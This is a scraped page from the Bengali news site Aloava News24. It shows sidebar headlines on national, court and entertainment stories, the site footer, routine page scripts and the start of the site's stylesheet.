					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/mymnsingh-2512290527-thumb.jpg" alt="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" title="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35779">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2512281212-thumb.jpg" alt="সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল" title="সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সরকারি গেজেট: ৭১ জনের মুক্তিযোদ্ধা সনদ বাতিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35778">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfd-2512280953-thumb.jpg" alt="হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার" title="হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হাদি হত্যা মামলায় বড় অগ্রগতি: ফয়সাল ভারতে, দুইজন গ্রেপ্তার</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
				<div class="DRightSideAdd pt-0"><a href=""><img src="https://www.aloavanews24.com/media/Advertisement/13982910857184178936.gif" class="img-fluid img100"></a></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34991">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503250854-thumb.jpg" alt="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" title="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/34819">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdew-2501261511-thumb.jpg" alt="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" title="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/34863">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfe-2502041443-thumb.jpg" alt="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" title="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34729">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/abdullah-al-fahim-2501131339-thumb.jpg" alt="আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার" title="আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্তর্জাতিক পুরস্কার নিয়ে বাংলাদেশি চলচ্চিত্র নির্মাতার মিথ্যাচার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35208">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/werr-2507140911-thumb.jpg" alt="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" title="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/information-technology/news/35577">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ewet-2511011154-thumb.jpg" alt="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" title="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35432">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/kazi-zara-2509031236-thumb.jpg" alt="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" title="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34995">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dff-2503250954-thumb.jpg" alt="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" title="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34883">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/drt-2502081607-thumb.jpg" alt="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" title="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/education/news/35310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ffee-2508100610-thumb.jpg" alt="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" title="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/35006">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ddd-2504070623-thumb.jpg" alt="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" title="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34850">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2502021517-thumb.jpg" alt="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" title="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34929">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdw-2502171106-thumb.jpg" alt="অভিনেতা শাহবাজ সানী আর নেই" title="অভিনেতা শাহবাজ সানী আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা শাহবাজ সানী আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35011">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fdfe-2504151019-thumb.jpg" alt="টিকটকার তোহা কারাগারে" title="টিকটকার তোহা কারাগারে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টিকটকার তোহা কারাগারে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34962">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sddddd-2503190909-thumb.jpg" alt="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" title="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
	</section>

</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100">
				</a>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<address class="contact ">
				<p>ফোন: +8801626660055</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#1c75727a735c7d70737d6a7d72796b6f2e28327f7371" target="_blank"><span class="__cf_email__" data-cfemail="e881868e87a8898487899e89868d9f9bdadcc68b8785">[email&#160;protected]</span></a></p>
				<p>ঠিকানা: বাড়ি ৫২/১(দ্বিতীয় ফ্লোর), রোড-৩এ </p>
				<p>জিগাতলা, ধানমন্ডি, ঢাকা ১২০৯</p>

		   </address>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>মি. প্রদ্যুৎ কুমার তালুকদার</b></p>
				<p>প্রকাশক ও প্রধান সম্পাদক </p>
				<p><b>মি রূপক তালুকদার</b></p>
				<p>উপদেষ্টা সম্পাদক </p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© ২০২১ | আলো আভা ২৪ কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.aloavanews24.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}

	if($("div").hasClass("newsx_27621")){
		$(".newsx_27621").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a23d37217760088"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78c7cfe25ce54b3b897d5bee07e0f9a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/eMythMakers.css?15%20January,%202026%2000:46:38
body_size: 9136
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:27px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:2.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}

/*========= Header & Footer ========*/
.HeaderTopBar{background:#E8E8E8;border-top:1px solid #F39221;padding:2px 0;}
.DateTime p{font-size:16px;padding:5px 0 4px;color:#555;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}

.DLogoArea{padding:10px 0;}
.DLogo img{width:268px;}

.DLogoArea .col-md-3{padding-right:0;width:23%;}
.DLogoArea .col-md-9{padding-left:0;width:77%;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}


.DHeaderNav{background:#fff;border-top:1px solid #F3922169;border-bottom:1px solid #F3922169;}
.DHeaderNav .navbar{background:#fff !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#555;padding:.50rem 0.9rem .45rem;font-size:18px;font-weight:bold;}

.DHeaderNav .navbar .HomeBtn{background:#F39221;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{display:none;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#F39221cc;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#eee;text-decoration:none;background:#555;}
.dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#333 !important;border-bottom:3px solid #F39221;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #F39221;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #F39221;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #F3922161;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#F39221;color:#fff;margin-left:-5px;border:1px solid #F3922161;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search {background:#F39221;padding:12px 15px 6px;height:43px;}
.search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:86px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:86px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#F39221;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#F39221;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#F39221;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #F39221;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}


.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#F39221;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}


.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.8rem 1rem;}
.sticky .search{height:61px;display:flex;align-items:center;width:60px;justify-content:center;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#F39221;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

